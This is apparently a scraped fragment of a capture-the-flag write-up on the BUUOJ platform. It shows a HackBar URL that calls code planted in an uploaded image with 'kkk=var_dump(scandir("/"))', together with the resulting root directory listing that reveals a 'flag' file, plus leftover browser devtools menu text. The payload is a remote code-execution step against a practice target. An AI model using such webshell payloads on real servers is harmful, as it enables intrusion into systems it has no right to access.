 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3) "dev"
[7]=> string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt"
[14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://86160d02-1bd8-4c8c-ab92-0210bd172c2e.node3.buuoj.cn/upload/520b73e6a2bb9fe742c7aa237c2307a3/geach.jpg?kkk=var_dump(scandir("/"));
Split URL